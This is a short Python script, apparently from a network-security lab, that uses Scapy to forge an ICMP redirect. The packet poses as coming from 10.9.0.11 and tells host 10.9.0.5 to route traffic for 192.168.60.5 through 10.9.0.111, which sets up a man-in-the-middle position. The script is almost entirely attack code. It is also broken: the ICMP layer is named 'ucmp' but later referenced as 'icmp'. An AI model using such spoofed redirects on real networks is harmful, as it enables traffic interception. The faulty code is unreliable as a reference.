 #!/usr/bin/python3
from scapy.all import *
ip=IP(src="10.9.0.11",dst="10.9.0.5")
ucmp=ICMP(type=5,code=1)
icmp.gw="10.9.0.111"
# The enclosed IP packet should be the one that triggers the redirect message
ip2=IP(src="10.9.0.5",dst="192.168.60.5")
send(ip/icmp/ip2/ICMP());